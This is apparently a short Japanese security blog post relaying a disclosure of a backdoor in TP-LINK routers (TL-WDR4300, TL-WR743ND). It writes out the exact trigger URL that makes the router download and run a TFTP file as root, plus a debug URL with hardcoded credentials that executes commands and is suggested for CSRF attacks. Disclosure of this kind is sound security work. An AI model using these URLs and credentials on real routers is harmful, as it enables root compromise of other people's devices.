ポーランドのセキュリティ専門家、SecuritumのMichałSajdakは、TP-LINKルーターに非常に興味深いバックドアを発見しました。



バックドアの操作は非常に簡単で、その本質を次の図に示します。

指示:

- ユーザーがHTTPリクエストを作成します。

http://192.168.0.1/userRpmNatDebugRpm26525557/start_art.html

- ルーターは、この要求を行ったIPアドレスに接続し、TFTPサーバーを見つけようとします。

- TFTPサーバーが見つかった場合、ルーターはファイル「nart.out」をダウンロードします

- ダウンロードしたファイルは、ルート権限で実行されます。

ほとんどの場合、このバックドアはネットワーク内でのみ使用できます。

バックドアには、TL-WDR4300、TL-WR743ND(v1.2 v2.0)のルーターモデルが含まれています。 ただし、このリストは完全ではない場合があります。

オリジナル:

リンク私からの更新:

上記のURLに加えて、TL-WDR4300のファームウェアにはさらに2つが含まれています。



/userRpm/DebugResultRpm.htmへのHTTPリクエストの処理:

ご覧のとおり、スクリプトには3つのパラメーターがあります。

/userRpm/DebugResultRpm.htm?cmd=CMD&wan_bpa_usr=osteam&passwd=5up

このURLを要求するときにコマンドが実際に実行されると、美しいCSRF攻撃が可能になります(たとえば、ルーティングの変更やhostsファイルの変更)。

このURLを確認するには、TP-Linkのボランティアが必要です。